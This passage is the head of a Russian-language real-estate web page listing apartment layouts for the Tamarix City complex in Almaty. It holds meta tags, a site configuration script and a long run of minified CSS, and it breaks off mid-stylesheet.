

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-tamarix-city/layout
body_size: 30757
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Планировки квартир ЖК Tamarix City(Тамарикс Сити)</title>
    <meta name="description" lang="ru-ru"
          content="Полный перечень планировок ЖК Tamarix City(Тамарикс Сити).">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout"/>
<meta property="og:title" content="Планировки квартир ЖК Tamarix City(Тамарикс Сити)">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-tamarix-city/layout">
<meta property="og:description" content="Полный перечень планировок ЖК Tamarix City(Тамарикс Сити).">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 